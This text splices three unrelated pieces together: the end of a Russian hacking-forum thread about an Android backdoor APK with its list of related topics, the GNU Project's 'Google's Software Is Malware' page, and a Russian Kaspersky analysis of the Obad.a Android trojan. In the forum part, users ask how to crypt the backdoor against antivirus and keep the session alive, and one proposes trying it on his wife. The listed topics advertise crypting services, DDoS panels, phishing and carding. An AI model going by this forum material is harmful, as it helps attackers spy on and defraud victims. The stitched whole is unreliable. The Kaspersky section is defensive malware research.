блин боюсь на свой телефон закинуть(((

Нажмите, чтобы раскрыть…

Сам apk ничего тебе не сделает

Реакции:

User_Undefined- #15

bozgandon сказал(а):

а когда запускаешь бэкдор у меня в терминале будут появлятся данные о жертве?

Нажмите, чтобы раскрыть…

Некоторая инфа будет, типа версии ОС

Реакции:

User_Undefined- 06.2020″ data-time-string=»19:03″ title=»30.06.2020 в 19:03″ itemprop=»datePublished»>30.06.2020

- #16

а что насчет крипта апкшного файла? а то сам задолбался рыть инфу, ничего годного

- #17

Кто шарит как можно закрепить доступ? А то сессия через 2-3 минуты дохнет. Только отвечайте пж по сути кто реально знает а не ‘слышал что вроде так можно’

- #18

Спасибо брат

Реакции:

Eteriass и CMDfromBAT- 08.2020″ data-time-string=»13:18″ title=»27.08.2020 в 13:18″ itemprop=»datePublished»>27.08.2020

- #19

О, полезная статейка, нужно будет проверить на жене

Реакции:

CMDfromBATДля ответа нужно войти/зарегистрироваться

Название темы

| Делаем USB-Backdoor из Raspberry Pi Zero W и P4wnP1 | Полезные статьи | 0 | ||

| NXcrypt-python backdoor framework | Spam/DDOS/Malware | 0 | 06.2017 в 06:07″>24.06.2017 | |

| На проверке [БЮДЖЕТНЫЙ АВТОКРИПТ/API ДЛЯ ТИМ] Easy Crypt Service | ОБХОД ДЕФЕНДЕРА | ЛЮБОЙ ВИРУС | .NET / NATIVE | Ищу работу. Предлагаю свои услуги. | 1 | ||

| Traffic_Project| ЛУЧШИЕ УСЛОВИЯ ДЛЯ ВАС | Google ADS — Facebook — Youtube | БЕСПЛАТНОЕ СЕО | Ищу работу. Предлагаю свои услуги. | 0 | ||

| На проверке TELERAPTOR — САМЫЙ БЫСТРЫЙ МНОГОФУНКЦИОНАЛЬНЫЙ КОМБАЙН ДЛЯ РАБОТЫ В ТЕЛЕГРАММ — СКОРОСТЬ ПОРАЖАЕТ | Продажа софта | 1 | 04.2022″ data-time-string=»13:56″ title=»19.04.2022 в 13:56″>19.04.2022 | |

| [TG-GIANT] МОЩНЫЙ КОМБАЙН ДЛЯ TELEGRAM — НОВАЯ ЭРА | Продажа софта | 2 | ||

| Интересно 5 РЕШЕНИЙ ДЛЯ ЗАЩИТЫ ОТ ХАКЕРОВ — комментарии от хаЦкера | Свободное общение и флейм | 7 | ||

| Интересно 2 ПАКА ГОЛОСОВЫХ ДЛЯ ЛОВЛИ ПЕДОФИЛОВ/ИЗВРАЩЕНЦЕВ | СИ/Фишинг/Мошенничество | 10 | ||

| БОТ ДЛЯ ПАССИВА $ | Продажа софта | 2 | ||

| T | Интересно CSGO заработок, буст вещей на тп! (НАБИРАЮ КОМАНДУ ДЛЯ БУСТА) | Вопросы и интересы | 1 | |

| Интересно RECREATOR-PHISHING — ЛУЧШИЙ ФИШИНГ ДЛЯ ЛЮБОЙ СТРАНИЦЫ! KALI LINUX | СИ/Фишинг/Мошенничество | 29 | ||

| A | РАБОТА ДЛЯ ДЕЙСТВУЮЩИХ СОТРУДНИКОВ СОТОВОЙ СЕТИ И ГОС ОРГАНОВ | Предоставляю работу. Ищу специалиста. Ищу специалиста. | 3 | |

| Продам ДЕДИКИ ДЛЯ БРУТА И НЕ ТОЛЬКО | Дедики/VPN/соксы/ssh | 2 | ||

| D | DDOS.CHEAP ЛУЧШАЯ ПАНЕЛЬ ДЛЯ DDOS АТАК | Спам / Флуд / Ддос | 0 | |

| НУЖЕН СПОСОБНЫЙ ЧЕЛОВЕК ДЛЯ ДОБЫЧИ БАЗЫ КЛИЕНТОВ С ОПРЕДЕЛЁННЫХ РЕСУРСОВ … | Предоставляю работу. Ищу специалиста. | 0 | 02.2019″ data-time-string=»12:33″ title=»10.02.2019 в 12:33″>10.02.2019 | |

| Telegram bot (ИНТЕРАКТИВНАЯ ТЕМА ДЛЯ ОБЩЕГО ЗАРАБОТКА). | Способы заработка | 2 | ||

| A | КАРДИНГ ДЛЯ НАЧИНАЮЩИХ | Кардинг предложения | 1 | |

| ДЛЯ СТУДЕНТОВ | БЕЛОЕ | Способы заработка | 5 | ||

| [Слив] БЫСТРЫЕ СПОСОБЫ ДЛЯ ЛЕТНЕГО ЗАРАБОТКА (2018) | Способы заработка | 3 | 08.2018″ data-time-string=»13:41″ title=»03.08.2018 в 13:41″>03.08.2018 | |

| VULNERS — ГУГЛ ДЛЯ ХАКЕРА. | Полезные статьи | 3 | ||

| КОНФИГИ ДЛЯ ГЕНЕРАТОРА БАЗ ОТ (StarJIeu) [FREE] + SOFT | Софт для работы с текстом/Другой софт | 0 | ||

| 50 СКРИПТОВ ДЛЯ VK.COM | СИ/Фишинг/Мошенничество | 66 | ||

НАСТРОЙКА СИСТЕМЫ ДЛЯ РАБОТЫ[card. …] …] | Настройка системы для работы | 2 | ||

| E | ИЩУ РАБОТНИКОВ ДЛЯ СЕРОЙ СХЕМЫ | Способы заработка | 1 |

Делаем USB-Backdoor из Raspberry Pi Zero W и P4wnP1

- Автор T0pDro4eR

- Ответы: 0

Полезные статьи

NXcrypt-python backdoor framework

- Автор Diablo131

- 06.2017″ data-time-string=»06:07″ title=»24.06.2017 в 06:07″>24.06.2017

- Ответы: 0

Spam/DDOS/Malware

На проверке [БЮДЖЕТНЫЙ АВТОКРИПТ/API ДЛЯ ТИМ] Easy Crypt Service | ОБХОД ДЕФЕНДЕРА | ЛЮБОЙ ВИРУС | .NET / NATIVE

- Автор DINER0

- Ответы: 1

Ищу работу. Предлагаю свои услуги.

Traffic_Project| ЛУЧШИЕ УСЛОВИЯ ДЛЯ ВАС | Google ADS — Facebook — Youtube | БЕСПЛАТНОЕ СЕО

- Автор Traffic_Project

- Ответы: 0

Ищу работу. Предлагаю свои услуги.

На проверке TELERAPTOR — САМЫЙ БЫСТРЫЙ МНОГОФУНКЦИОНАЛЬНЫЙ КОМБАЙН ДЛЯ РАБОТЫ В ТЕЛЕГРАММ — СКОРОСТЬ ПОРАЖАЕТ

- Автор TELERAPTORPRO

- 04.2022″ data-time-string=»13:56″ title=»19.04.2022 в 13:56″>19.04.2022

- Ответы: 1

Продажа софта

[TG-GIANT] МОЩНЫЙ КОМБАЙН ДЛЯ TELEGRAM — НОВАЯ ЭРА

- Автор GROHA

- Ответы: 2

Продажа софта

Интересно 5 РЕШЕНИЙ ДЛЯ ЗАЩИТЫ ОТ ХАКЕРОВ — комментарии от хаЦкера

- Автор CMDfromBAT

- Ответы: 7

Свободное общение и флейм

Интересно 2 ПАКА ГОЛОСОВЫХ ДЛЯ ЛОВЛИ ПЕДОФИЛОВ/ИЗВРАЩЕНЦЕВ

- Автор CMDfromBAT

- 09.2020″ data-time-string=»23:50″ title=»20.09.2020 в 23:50″>20.09.2020

- Ответы: 10

СИ/Фишинг/Мошенничество

БОТ ДЛЯ ПАССИВА $

- Автор Uno-uno

- Ответы: 2

Продажа софта

T

Интересно CSGO заработок, буст вещей на тп! (НАБИРАЮ КОМАНДУ ДЛЯ БУСТА)

- Автор TagSneak

- Ответы: 1

Вопросы и интересы

Интересно RECREATOR-PHISHING — ЛУЧШИЙ ФИШИНГ ДЛЯ ЛЮБОЙ СТРАНИЦЫ! KALI LINUX

- Автор CMDfromBAT

- 03.2020″ data-time-string=»14:41″ title=»28.03.2020 в 14:41″>28.03.2020

- Ответы: 29

СИ/Фишинг/Мошенничество

A

РАБОТА ДЛЯ ДЕЙСТВУЮЩИХ СОТРУДНИКОВ СОТОВОЙ СЕТИ И ГОС ОРГАНОВ

- Автор Abdeelr

- Ответы: 3

Предоставляю работу. Ищу специалиста.

Продам ДЕДИКИ ДЛЯ БРУТА И НЕ ТОЛЬКО

- Автор Uno-uno

- Ответы: 2

Дедики/VPN/соксы/ssh

D

DDOS.CHEAP ЛУЧШАЯ ПАНЕЛЬ ДЛЯ DDOS АТАК

- Автор ddoscheap

- 12.2019″ data-time-string=»22:44″ title=»07.12.2019 в 22:44″>07.12.2019

- Ответы: 0

Спам / Флуд / Ддос

НУЖЕН СПОСОБНЫЙ ЧЕЛОВЕК ДЛЯ ДОБЫЧИ БАЗЫ КЛИЕНТОВ С ОПРЕДЕЛЁННЫХ РЕСУРСОВ …

- Автор Mazurik

- Ответы: 0

Предоставляю работу. Ищу специалиста.

Telegram bot (ИНТЕРАКТИВНАЯ ТЕМА ДЛЯ ОБЩЕГО ЗАРАБОТКА).

- Автор NikitaBoom

- Ответы: 2

Способы заработка

A

КАРДИНГ ДЛЯ НАЧИНАЮЩИХ

- Автор Antonio

- 11.2018″ data-time-string=»20:33″ title=»10.11.2018 в 20:33″>10.11.2018

- Ответы: 1

Кардинг предложения

ДЛЯ СТУДЕНТОВ | БЕЛОЕ

- Автор Flappy

- Ответы: 5

Способы заработка

[Слив] БЫСТРЫЕ СПОСОБЫ ДЛЯ ЛЕТНЕГО ЗАРАБОТКА (2018)

- Автор Gidroponika

- Ответы: 3

Способы заработка

VULNERS — ГУГЛ ДЛЯ ХАКЕРА.

- Автор FBI

- 08.2017″ data-time-string=»20:02″ title=»20.08.2017 в 20:02″>20.08.2017

- Ответы: 3

Полезные статьи

КОНФИГИ ДЛЯ ГЕНЕРАТОРА БАЗ ОТ (StarJIeu) [FREE] + SOFT

- Автор MrLeam

- Ответы: 0

Софт для работы с текстом/Другой софт

50 СКРИПТОВ ДЛЯ VK.COM

- Автор obscure

- Ответы: 66

СИ/Фишинг/Мошенничество

НАСТРОЙКА СИСТЕМЫ ДЛЯ РАБОТЫ[card….]

- Автор HARD_RESET

- 03.2017″ data-time-string=»01:40″ title=»12.03.2017 в 01:40″>12.03.2017

- Ответы: 2

Настройка системы для работы

E

ИЩУ РАБОТНИКОВ ДЛЯ СЕРОЙ СХЕМЫ

- Автор EasyMoney3522

- Ответы: 1

Способы заработка

Поделиться:

Facebook Reddit Pinterest Tumblr WhatsApp Электронная почта Поделиться Ссылка

Google’s Software Is Malware — GNU Project

/ Malware / By company /

If you know of an example that ought to be in this page but isn’t

here, please write

to <webmasters@gnu. org>

to inform us. Please include the URL of a trustworthy reference or two

to serve as specific substantiation.

org>

to inform us. Please include the URL of a trustworthy reference or two

to serve as specific substantiation.

Types of Google malware

- Back doors

- Censorship

- DRM

- Insecurity

- Interference

- Sabotage

- Surveillance

- Tyrants

Back Doors

- 2020-04

The Google Play Terms of Service insist that the user of Android accept the presence of universal back doors in apps released by Google.

This does not tell us whether any of Google’s apps currently contains a universal back door, but that is a secondary question. In moral terms, demanding that people accept in advance certain bad treatment is equivalent to actually doing it. Whatever condemnation the latter deserves, the former deserves the same.

- 2019-08

ChromeBooks are programmed for obsolescence: ChromeOS has a universal back door that is used for updates and ceases to operate at a predefined date.

From then on, there

appears to be no support whatsoever for the computer.

From then on, there

appears to be no support whatsoever for the computer.In other words, when you stop getting screwed by the back door, you start getting screwed by the obsolescence.

- 2018-09

Android has a back door for remotely changing “user” settings.

The article suggests it might be a universal back door, but this isn’t clear.

- 2012-02

ChromeOS has a universal back door. At least, Google says it does—in section 4 of the EULA.

- 2011-03

In Android, Google has a back door to remotely delete apps. (It was in a program called GTalkService, which seems since then to have been merged into Google Play.)

Google can also forcibly and remotely install apps through GTalkService. This is not equivalent to a universal back door, but permits various dirty tricks.

Although Google’s exercise of this power has not been malicious so far, the point is that nobody should have such power, which could also be used maliciously.

You might well decide to

let a security service remotely deactivate programs that

it considers malicious. But there is no excuse for allowing it to delete the programs, and you should have the right to decide

who (if anyone) to trust in this way.

You might well decide to

let a security service remotely deactivate programs that

it considers malicious. But there is no excuse for allowing it to delete the programs, and you should have the right to decide

who (if anyone) to trust in this way.

Censorship

- 2017-03

Google offers censorship software, ostensibly for parents to put into their children’s computers.

- 2017-01

On Windows and MacOS, Chrome disables extensions that are not hosted in the Chrome Web Store.

For example, an extension was banned from the Chrome Web Store, and permanently disabled on more than 40,000 computers.

- 2016-02

Google censored installation of Samsung’s ad-blocker on Android phones, saying that blocking ads is “interference” with the sites that advertise (and surveil users through ads).

The ad-blocker is proprietary software, just like the program (Google Play) that Google used to deny access to install it. Using a nonfree program gives the owner power over you, and Google has exercised that power.

Google’s censorship, unlike that of Apple, is not total: Android allows users to install apps in other ways. You can install free programs from f-droid.org.

DRM

Digital restrictions management, or “DRM,” refers to functionalities designed to restrict what users can do with the data in their computers.

- 2017-05

Google now allows Android apps to detect whether a device has been rooted, and refuse to install if so. The Netflix app uses this ability to enforce DRM by refusing to install on rooted Android devices.

Update: Google intentionally changed Android so that apps can detect rooted devices and refuse to run on them. The Netflix app is proprietary malware, and one shouldn’t use it.

However, that does

not make what Google has done any less wrong.

However, that does

not make what Google has done any less wrong. - 2017-01

Chrome implements DRM. So does Chromium, through nonfree software that is effectively part of it.

More information.

- 2011-02

Android contains facilities specifically to support DRM.

Insecurity

These bugs are/were not intentional, so unlike the rest of the file they do not count as malware. We mention them to refute the supposition that prestigious proprietary software doesn’t have grave bugs.

- 2021-07

The pegasus spyware used vulnerabilities on proprietary smartphone operating systems to impose surveillance on people. It can record people’s calls, copy their messages, and secretly film them, using a security vulnerability. There’s also a technical analysis of this spyware available in PDF format.

A free operating system would’ve let people to fix the bugs for themselves but now infected people will be compelled to wait for corporations to fix the problems.

Please note that the article wrongly refers to crackers as “hackers”.

- 2020-08

TikTok exploited an Android vulnerability to obtain user MAC addresses.

- 2019-07

Many Android apps can track users’ movements even when the user says not to allow them access to locations.

This involves an apparently unintentional weakness in Android, exploited intentionally by malicious apps.

- 2013-11

The NSA can tap data in smart phones, including iPhones, Android, and BlackBerry. While there is not much detail here, it seems that this does not operate via the universal back door that we know nearly all portable phones have. It may involve exploiting various bugs. There are lots of bugs in the phones’ radio software.

Interference

This section gives examples of Google software harassing or annoying

the user, or causing trouble for the user. These actions are like

sabotage but the word “sabotage” is too strong for them.

These actions are like

sabotage but the word “sabotage” is too strong for them.

- 2021-06

Google automatically installed an app on many proprietary Android phones. The app might or might not do malicious things but the power Google has over proprietary Android phones is dangerous.

- 2019-01

Google is modifying Chromium so that extensions won’t be able to alter or block whatever the page contains. Users could conceivably reverse the change in a fork of Chromium, but surely Chrome (nonfree) will have the same change, and users can’t fix it there.

Sabotage

The wrongs in this section are not precisely malware, since they do not involve making the program that runs in a way that hurts the user. But they are a lot like malware, since they are technical Google actions that harm the users of specific Google software.

- 2020-11

A new app published by Google lets banks and creditors deactivate people’s Android devices if they fail to make payments.

If someone’s device gets deactivated, it will

be limited to basic functionality, such as emergency calling and

access to settings.

If someone’s device gets deactivated, it will

be limited to basic functionality, such as emergency calling and

access to settings. - 2016-04

Revolv is a device that managed “smart home” operations: switching lights, operate motion sensors, regulating temperature, etc. Its proprietary software depends on a remote server to do these tasks. On May 15th, 2016, Google/Alphabet intentionally broke it by shutting down the server.

If it were free software, users would have the ability to make it work again, differently, and then have a freedom-respecting home instead of a “smart” home. Don’t let proprietary software control your devices and turn them into $300 out-of-warranty bricks. Insist on self-contained computers that run free software!

- 2015-11

Google has long had a back door to remotely unlock an Android device, unless its disk is encrypted (possible since Android 5.

0 Lollipop, but still not

quite the default).

0 Lollipop, but still not

quite the default).

Surveillance

- 2021-09

Google’s proprietary Chrome web browser added a surveillance API (idle detection API) which lets websites ask Chrome to report when a user with a web page open is idle.

- 2021-02

Google handed over personal data of Indian protesters and activists to Indian police which led to their arrest. The cops requested the IP address and the location where a document was created and with that information, they identified protesters and activists.

- 2020-08

Google Nest is taking over ADT. Google sent out a software update to its speaker devices using their back door that listens for things like smoke alarms and then notifies your phone that an alarm is happening. This means the devices now listen for more than just their wake words. Google says the software update was sent out prematurely and on accident and Google was planning on disclosing this new feature and offering it to customers who pay for it.

- 2020-04

Proprietary programs Google Meet, Microsoft Teams, and WebEx are collecting user’s personal and identifiable data including how long a call lasts, who’s participating in the call, and the IP addresses of everyone taking part. From experience, this can even harm users physically if those companies hand over data to governments.

- 2020-04

Google, Apple, and Microsoft (and probably some other companies) are collecting people’s access points and GPS coordinates (which can identify people’s precise location) even if their GPS is turned off, without the person’s consent, using proprietary software implemented in person’s smartphone. Though merely asking for permission would not necessarily legitimize this.

- 2019-07

Google “Assistant” records users’ conversations even when it is not supposed to listen. Thus, when one of Google’s subcontractors discloses a thousand confidential voice recordings, users were easily identified from these recordings.

Since Google “Assistant” uses proprietary software, there is no way to see or control what it records or sends.

Rather than trying to better control the use of recordings, Google should not record or listen to the person’s voice. It should only get commands that the user wants to send to some Google service.

- 2019-06

Google Chrome is an instrument of surveillance. It lets thousands of trackers invade users’ computers and report the sites they visit to advertising and data companies, first of all to Google. Moreover, if users have a Gmail account, Chrome automatically logs them in to the browser for more convenient profiling. On Android, Chrome also reports their location to Google.

The best way to escape surveillance is to switch to IceCat, a modified version of Firefox with several changes to protect users’ privacy.

- 2019-04

Google tracks the movements of Android phones and iPhones running Google apps, and sometimes saves the data for years.

Nonfree software in the phone has to be responsible for sending the location data to Google.

- 2019-02

Google invites people to let Google monitor their phone use, and all internet use in their homes, for an extravagant payment of $20.

This is not a malicious functionality of a program with some other purpose; this is the software’s sole purpose, and Google says so. But Google says it in a way that encourages most people to ignore the details. That, we believe, makes it fitting to list here.

- 2018-11

An Android phone was observed to track location even while in airplane mode. It didn’t send the location data while in airplane mode. Instead, it saved up the data, and sent them all later.

- 2018-09

Tiny Lab Productions, along with online ad businesses run by Google, Twitter and three other companies are facing a lawsuit for violating people’s privacy by collecting their data from mobile games and handing over these data to other companies/advertisers.

- 2018-08

Google will track people even if people turn off location history, using Google Maps, weather updates, and browser searches. Google basically uses any app activity to track people.

- 2018-08

Since the beginning of 2017, Android phones have been collecting the addresses of nearby cellular towers, even when location services are disabled, and sending that data back to Google.

- 2018-08

Some Google apps on Android record the user’s location even when users disable “location tracking”.

There are other ways to turn off the other kinds of location tracking, but most users will be tricked by the misleading control.

- 2017-11

Android tracks location for Google even when “location services” are turned off, even when the phone has no SIM card.

- 2017-04

Low-priced Chromebooks for schools are collecting far more data on students than is necessary, and store it indefinitely.

Parents and students complain about the lack

of transparency on the part of both the educational services and the

schools, the difficulty of opting out of these services, and the lack

of proper privacy policies, among other things.

Parents and students complain about the lack

of transparency on the part of both the educational services and the

schools, the difficulty of opting out of these services, and the lack

of proper privacy policies, among other things.But complaining is not sufficient. Parents, students and teachers should realize that the software Google uses to spy on students is nonfree, so they can’t verify what it really does. The only remedy is to persuade school officials to exclusively use free software for both education and school administration. If the school is run locally, parents and teachers can mandate their representatives at the School Board to refuse the budget unless the school initiates a switch to free software. If education is run nation-wide, they need to persuade legislators (e.g., through free software organizations, political parties, etc.) to migrate the public schools to free software.

- 2016-09

Google’s new voice messaging app logs all conversations.

- 2016-09

Google Play (a component of Android) tracks the users’ movements without their permission.

Even if you disable Google Maps and location tracking, you must disable Google Play itself to completely stop the tracking. This is yet another example of nonfree software pretending to obey the user, when it’s actually doing something else. Such a thing would be almost unthinkable with free software.

- 2015-07

Google Chrome makes it easy for an extension to do total snooping on the user’s browsing, and many of them do so.

- 2015-06

Google Chrome includes a module that activates microphones and transmits audio to its servers.

- 2014-07

Nest thermometers send a lot of data about the user.

- 2013-08

Google Chrome spies on browser history, affiliations, and other installed software.

- 2013-08

Spyware in Android phones (and Windows? laptops): The Wall Street Journal (in an article blocked from us by a paywall) reports that the FBI can remotely activate the GPS and microphone in Android phones and laptops (presumably Windows laptops). Here is more info.

- 2013-07

Spyware is present in some Android devices when they are sold. Some Motorola phones, made when this company was owned by Google, use a modified version of Android that sends personal data to Motorola.

- 2013-07

A Motorola phone listens for voice all the time.

- 2013-02

Google Play intentionally sends app developers the personal details of users that install the app.

Merely asking the “consent” of users is not enough to legitimize actions like this. At this point, most users have stopped reading the “Terms and Conditions” that spell out what they are “consenting” to.

Google should clearly and

honestly identify the information it collects on users, instead of

hiding it in an obscurely worded EULA.

Google should clearly and

honestly identify the information it collects on users, instead of

hiding it in an obscurely worded EULA.However, to truly protect people’s privacy, we must prevent Google and other companies from getting this personal information in the first place!

- 2012-08

Many web sites report all their visitors to Google by using the Google Analytics service, which tells Google the IP address and the page that was visited.

- 2008-09

Google Chrome contains a key logger that sends Google every URL typed in, one key at a time.

Tyrants

Tyrants are systems that reject any operating system not “authorized” by the manufacturer.

- 2013-04

Motorola, then owned by Google, made Android phones that are tyrants (though someone found a way to crack the restriction).

▲

BACK TO TOP

Set language

Available for this page:

[en] English [de] Deutsch [es] español [fr] français [pt-br] português [ru] русский

Самый сложный Android-троянец | Securelist

Недавно нам на анализ пришло приложение для ОС Android, при первом взгляде на которое стало ясно – это что-то необычное. Все строки DEX файла были зашифрованы, а код обфусцирован.

Все строки DEX файла были зашифрованы, а код обфусцирован.

Файл оказался многофункциональным троянцем, который может отправлять SMS на премиум-номера; скачивать и устанавливать на зараженное устройство другие вредоносные программы и/или рассылать их по Bluetooth; выполнять удаленные команды в консоли. Сейчас эта вредоносная программа детектируется «Лабораторией Касперского» как Backdoor.AndroidOS.Obad.a.

Как правило, вирусописатели стараются максимально запутать код своего творения, чтобы усложнить работу антивирусным экспертам, но такой уровень маскировки, как у Obad.a, редко встречается среди мобильного вредоносного ПО. Однако особенностью нового троянца была не только полная обфускация кода.

Особенности троянца

Создатели Backdoor.AndroidOS.Obad.a нашли ошибку в популярной программе dex2jar, которая обычно используется аналитиками для конвертирования APK-файла в более удобный для работы формат JavaArchive (JAR). Обнаруженная злоумышленниками уязвимость нарушает процесс конвертации Dalvik байт-кода в Java байт-код, что в итоге затрудняет статический анализ троянца.

Также злоумышленниками была найдена ошибка в OCAndroid, связанная с обработкой AndroidManifest.xml. Этот файл встречается в каждом Android-приложении и используется для описания структуры приложения, определения параметров его запуска и т.д. Вирусописатели модифицировали AndroidManifest.xml таким образом, что тот не соответствовал заданному Google стандарту, но при этом, благодаря найденной уязвимости, правильно обрабатывался на смартфоне. В результате динамический анализ троянца крайне затруднен.

Создатели Backdoor.AndroidOS.Obad.a использовали еще одну неизвестную ранее ошибку в ОС Android, которая позволяет вредоносному приложению пользоваться расширенными правами DeviceAdministrator, но при этом отсутствовать в списке приложений, обладающих такими правами. В результате удалить со смартфона вредоносную программу, получившую расширенные права, невозможно.

Наконец, Backdoor.AndroidOS.Obad.a не имеет интерфейса и работает в фоновом режиме.

Анализ кода

В этом вредоносном приложении все внешние методы вызываются через рефлексию, при этом все строки (в том числе имена классов и методов) зашифрованы.

Каждый класс имеет локальный метод-декриптор, который получает требуемую для расшифровки строку из локально объявленного массива байт. Все строки «спрятаны» в этот массив.

Самые важные строки, содержащие адреса командного сервера, проходят дополнительный процесс расшифровки. Для этого троянец сначала проверяет наличие доступа в интернет, а затем загружает страницу facebook.com и, вытащив некий элемент кода этой страницы, использует его как ключ для расшифровки. Таким образом Backdoor.AndroidOS.Obad.a расшифровывает адреса командный серверов только в боевых условиях – при наличии доступа в интернет. Кроме того, наличие этой функции затрудняет анализ зловреда.

Часть строк дополнительно зашифрована. Локальный декриптор получает закодированную строку в Base64 и раскодирует ее. Раскодированная строка расшифровывается сначала операцией XOR с MD5 ключа, затем дополнительно с MD5 от строки «UnsupportedEncodingException». Чтобы получить MD5 ключа, тот же локальный декриптор расшифровывает еще одну строку, от которой и считается MD5. Таким образом защищены ключевые строки, например, имя функции sendTextMessage.

Таким образом защищены ключевые строки, например, имя функции sendTextMessage.

В результате анализа нам удалось расшифровать все строки:

А результаты расшифровки позволили нам восстановить алгоритм работы приложения.

Получение прав

Сразу после запуска приложение пытается получить права DeviceAdministrator.

Как мы уже писали выше, одна из особенностей этого троянца состоит в том, что в случае успешного получения расширенных прав, вредоносное приложение невозможно будет удалить: использование неизвестной ранее ошибки в ОС Android позволяет вредоносному приложению с расширенными правами отсутствовать в списке приложений, обладающих правами DeviceAdministrator.

Мы уже сообщили компании Google об уязвимости в работе с DeviceAdministrator в ОС Android.

Расширенные права DeviceAdministrator могут использоваться троянцем для кратковременной (не более 10 секунд) блокировки экрана устройства. Как правило, это происходит после подключения к бесплатному Wi-Fi или после активации Bluetooth, который может использоваться зловредом для передачи своих копий и других вредоносных приложений на находящиеся поблизости устройства. Возможно, таким образом Backdoor.AndroidOS.Obad.a пытается помешать пользователю обнаружить вредоносную активность.

Возможно, таким образом Backdoor.AndroidOS.Obad.a пытается помешать пользователю обнаружить вредоносную активность.

Также троянец пытается получить права суперпользователя (root), выполняя команды «suid».

Связь c хозяевами

Информация о том, были ли получены права суперпользователя, будет передана на командный сервер. Получение прав root может дать злоумышленникам преимущества при удаленном выполнении команд в консоли.

Для передачи сведений о зараженном устройстве и проделанной работе Backdoor.AndroidOS.Obad.a использует активное в данный момент подключение к интернету. Если сеть не найдена, троянец ищет ближайшие сети Wi-fi, не требующие авторизации, и подключается к одной из них.

После первого запуска вредоносное приложение собирает и передает на командный сервер с адресом androfox.com следующую информацию:

- MAC-адрес Bluetooth устройства

- Имя оператора

- Номер телефона

- IMEI

- Баланс счета

- Получены или нет права DeviceAdministrator

- Получены или нет права суперпользователя

- Местное время

Собранная информация отправляется на сервер в виде шифрованного JSON-объекта.

Эта информация передается на актуальный на время связи командный сервер и при каждом последующем соединении. Кроме того, зловред сообщает хозяину о своем состоянии: приложение отправляет на командный сервер актуальные таблицу премиум-номеров и префиксов для отправки SMS (параметр «aoc»), список заданий («task») и список C&C серверов. При первом сеансе связи с командным сервером отправляется пустая таблица и список адресов командных серверов, расшифрованных описанным выше алгоритмом. В ходе сеанса связи с C&C троянец может получать обновленную таблицу премиум-номеров и новый список адресов C&C.

С сервера в ответ приходит другой JSON-объект, который после расшифровки может выглядеть так:

{"nextTime":1,"conf":{"key_con":"oKzDAglGINy","key_url":"3ylOp9UQwk","key_die":"ar8aW9YTX45TBeY","key_cip":"lRo6JfLq9CRNd6F7IsZTyDKKg8UGE5EICh5xjzk"}}

nextTime — следующее время обращения к серверу.

conf — конфигурационные строки.

Конфигурационные строки могут содержать указания на изменения C&C, таблицы номеров с префиксами и ключами для отправки SMS и новые задания с параметрами. Кроме того, в conf может передаваться ключ для шифровки трафика (key_cip).

Кроме того, в conf может передаваться ключ для шифровки трафика (key_cip).

Злоумышленники могут управлять троянцем и с помощью SMS-сообщений: конфигурационные строки могут также содержать строки-ключи, которые троянец будет искать во входящих SMS для выполнения определенных действий (key_con, key_url, key_die).

Каждое входящее SMS-сообщение проверяется на наличие одного из ключей. Если найден ключ — выполняется соответствующее действие:

key_con ‑ немедленное подключение к серверу.

key_die ‑ удаление заданий из базы данных.

key_url ‑ смена C&C сервера; за ней в тексте SMS должен идти новый адрес. Таким образом можно создать новый C&C сервер и отправить его адрес по SMS с соответствующим ключом key_url, после чего все зараженные устройства станут работать с новым сервером.

Если в conf найден ключ на отправку SMS, то троянец отправляет сообщение на полученные c С&C номера. Таким образом для получения команды на отправку платных SMS даже не нужно наличие интернета:

Команды сервера

С C&C сервера троянцу приходят команды, которые заносятся в базу. Каждая запись команды в этой базе содержит порядковый номер команды, указанное сервером время ее выполнения и параметры.

Каждая запись команды в этой базе содержит порядковый номер команды, указанное сервером время ее выполнения и параметры.

Список команд:

- Отправить SMS. В параметрах содержится номер и текст. Ответные SMS удаляются.

- Пинг.

- Получить баланс по USSD.

- Выступить в качестве прокси (отправить указанные данные на указанный адрес и вернуть ответ).

- Подключиться к заданному адресу (кликер).

- Скачать и установить файл с сервера.

- Отправить на сервер список установленных на смартфоне приложений.

- Отправить информацию об указанном командным сервером установленном приложении.

- Отправить на сервер контакты пользователя.

- Удаленный Shell. Выполняет указанные злоумышленником команды в консоли.

- Передать файл всем обнаруженным Bluetooth-устройствам.

Набор команд для Obad.a позволяет зловреду распространять файлы по Bluetooth. С сервера приходит адрес файла, который должен быть скачан на зараженное устройство. После скачивания файла по очередной команде с сервера вредоносное приложение определяет ближайшие устройства с включенным Bluetooth и пытается передать им загруженный файл.

После скачивания файла по очередной команде с сервера вредоносное приложение определяет ближайшие устройства с включенным Bluetooth и пытается передать им загруженный файл.

Несмотря на такие внушительные возможности, Backdoor.AndroidOS.Obad.a не очень распространен. По данным KasperskySecurityNetwork за три дня наблюдений на его заблокированные установки приходится не более 0,15% всех попыток заражения мобильных устройств различными вредоносными программами.

В завершение этого обзора хотим отметить, что по своей сложности и по количеству использованных неопубликованных уязвимостей Backdoor.AndroidOS.Obad.a ближе к вредоносному ПО под Windows, чем к другим троянцам под Android. А это значит, что стремительно растет не только количество Android-зловредов, но и их сложность.

